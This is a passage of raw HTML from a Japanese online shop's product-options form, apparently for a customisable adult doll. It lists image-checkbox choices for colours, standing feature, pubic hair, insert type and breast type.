<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg" title="2" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage847">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-848"
data-price=""
data-label="3"
class="ppom-option-naillabiacolor-848 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-848"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;3&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;3&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;3&quot;,&quot;option_id&quot;:&quot;3&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;848&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg" title="3" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage848">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-849"
data-price=""
data-label="4"
class="ppom-option-naillabiacolor-849 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-849"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;4&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;4&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;4&quot;,&quot;option_id&quot;:&quot;4&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;849&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg" title="4" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage849">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-850"
data-price=""
data-label="5"
class="ppom-option-naillabiacolor-850 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-850"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;5&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;5&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;5&quot;,&quot;option_id&quot;:&quot;5&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;850&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg" title="5" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage850">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=aginacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 aginacolor ppom-wrapper_outer-aginacolor ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-aginacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="aginacolor">陰部の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][aginacolor][]"
id="aginacolor-11620"
data-price=""
data-label="写真のまま"
class="ppom-option-aginacolor-11620 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="aginacolor-11620"
data-data_name="aginacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;aginacolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11620&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg" class="img-thumbnail ppom-zoom-aginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg 150w, https://missse.jp/wp-content/uploads/2022/07/same-as-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11620">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][aginacolor][]"
id="aginacolor-857"
data-price=""
data-label="01"
class="ppom-option-aginacolor-857 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="aginacolor-857"
data-data_name="aginacolor"
value="{&quot;label&quot;:&quot;01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;aginacolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;857&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg" class="img-thumbnail ppom-zoom-aginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg" title="01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage857">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][aginacolor][]"
id="aginacolor-858"
data-price=""
data-label="02"
class="ppom-option-aginacolor-858 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="aginacolor-858"
data-data_name="aginacolor"
value="{&quot;label&quot;:&quot;02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;aginacolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;858&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg" class="img-thumbnail ppom-zoom-aginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg" title="02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage858">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][aginacolor][]"
id="aginacolor-859"
data-price=""
data-label="03"
class="ppom-option-aginacolor-859 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="aginacolor-859"
data-data_name="aginacolor"
value="{&quot;label&quot;:&quot;03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;aginacolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;859&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg" class="img-thumbnail ppom-zoom-aginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg" title="03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage859">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][aginacolor][]"
id="aginacolor-860"
data-price=""
data-label="04"
class="ppom-option-aginacolor-860 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="aginacolor-860"
data-data_name="aginacolor"
value="{&quot;label&quot;:&quot;04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;aginacolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;860&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg" class="img-thumbnail ppom-zoom-aginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg" title="04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage860">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=standing  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 standing ppom-wrapper_outer-standing ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-standing">
<!-- if title of field exist -->
<label class="form-control-label"
for="standing">自立機能</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][standing][]"
id="standing-851"
data-price=""
data-label="なし"
class="ppom-option-standing-851 ppom-simple-option image ppom-input"
data-percent=""
data-title="自立機能"
data-optionid="standing-851"
data-data_name="standing"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;standing&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;851&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="140" height="140" src="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg" class="img-thumbnail ppom-zoom-standing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg 140w, https://missse.jp/wp-content/uploads/2021/03/buzhanli-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage851">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][standing][]"
id="standing-852"
data-price=""
data-label="自立式"
class="ppom-option-standing-852 ppom-simple-option image ppom-input"
data-percent=""
data-title="自立機能"
data-optionid="standing-852"
data-data_name="standing"
value="{&quot;label&quot;:&quot;\u81ea\u7acb\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u81ea\u7acb\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;standing&quot;,&quot;id&quot;:&quot;42d277966ec4898a55c5370f76f8b302&quot;,&quot;option_id&quot;:&quot;42d277966ec4898a55c5370f76f8b302&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;852&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="140" height="140" src="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg" class="img-thumbnail ppom-zoom-standing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg" title="自立式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg 140w, https://missse.jp/wp-content/uploads/2021/03/zhanli--100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage852">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=pubichair  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 pubichair ppom-wrapper_outer-pubichair ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-pubichair">
<!-- if title of field exist -->
<label class="form-control-label"
for="pubichair">陰毛付き</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-853"
data-price=""
data-label="なし"
class="ppom-option-pubichair-853 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-853"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;853&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/wumao-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage853">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-854"
data-price=""
data-label="あり"
class="ppom-option-pubichair-854 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-854"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u3042\u308a&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u3042\u308a&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;21d299747ab658941c63e68b134026ad&quot;,&quot;option_id&quot;:&quot;21d299747ab658941c63e68b134026ad&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;854&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yinmao-.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yinmao-.jpg" title="あり" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yinmao-.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yinmao--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage854">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vaginal  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vaginal ppom-wrapper_outer-vaginal ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-vaginal">
<!-- if title of field exist -->
<label class="form-control-label"
for="vaginal">膣タイプ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginal][]"
id="vaginal-855"
data-price=""
data-label="一体式"
class="ppom-option-vaginal-855 ppom-simple-option image ppom-input"
data-percent=""
data-title="膣タイプ"
data-optionid="vaginal-855"
data-data_name="vaginal"
value="{&quot;label&quot;:&quot;\u4e00\u4f53\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e00\u4f53\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginal&quot;,&quot;id&quot;:&quot;451cc1aacec8e340f49807d7ecf7ac4a&quot;,&quot;option_id&quot;:&quot;451cc1aacec8e340f49807d7ecf7ac4a&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;855&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="145" height="145" src="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg" class="img-thumbnail ppom-zoom-vaginal" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg" title="一体式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg 145w, https://missse.jp/wp-content/uploads/2021/03/yiti-100x100.jpg 100w" sizes="(max-width: 145px) 100vw, 145px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage855">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginal][]"
id="vaginal-856"
data-price=""
data-label="脱着式"
class="ppom-option-vaginal-856 ppom-simple-option image ppom-input"
data-percent=""
data-title="膣タイプ"
data-optionid="vaginal-856"
data-data_name="vaginal"
value="{&quot;label&quot;:&quot;\u8131\u7740\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u8131\u7740\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginal&quot;,&quot;id&quot;:&quot;f1228176f5326f0809e68ee3a562eec7&quot;,&quot;option_id&quot;:&quot;f1228176f5326f0809e68ee3a562eec7&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;856&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="145" height="145" src="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg" class="img-thumbnail ppom-zoom-vaginal" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg" title="脱着式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg 145w, https://missse.jp/wp-content/uploads/2021/03/fenti-100x100.jpg 100w" sizes="(max-width: 145px) 100vw, 145px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage856">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div class="ppom-loop-fields" style="clear:both"></div></div><h4 data-collapse-id="chargedoption" class="ppom-collapsed-title">有料オプション</h4><div class="collapsed-child"><div data-data_name=breasts  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 breasts ppom-wrapper_outer-breasts ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-breasts">
<!-- if title of field exist -->
<label class="form-control-label"
for="breasts">胸部タイプ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][breasts][]"
id="breasts-861"
data-price=""
data-label="普通な胸"
class="ppom-option-breasts-861 ppom-simple-option image ppom-input"
data-percent=""
data-title="胸部タイプ"
data-optionid="breasts-861"
data-data_name="breasts"
value="{&quot;label&quot;:&quot;\u666e\u901a\u306a\u80f8&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u666e\u901a\u306a\u80f8&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;breasts&quot;,&quot;id&quot;:&quot;adce68e7d33259177c952cd3f65ab7b7&quot;,&quot;option_id&quot;:&quot;adce68e7d33259177c952cd3f65ab7b7&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;861&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="130" height="130" src="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png" class="img-thumbnail ppom-zoom-breasts" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png" title="普通な胸" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png 130w, https://missse.jp/wp-content/uploads/2021/03/wuxiong-100x100.png 100w" sizes="(max-width: 130px) 100vw, 130px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage861">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][breasts][]"
id="breasts-862"
data-price="1000"
data-label="ゼリー胸(jelly)"
class="ppom-option-breasts-862 ppom-simple-option image ppom-input"
data-percent=""
data-title="胸部タイプ"
data-optionid="breasts-862"
data-data_name="breasts"
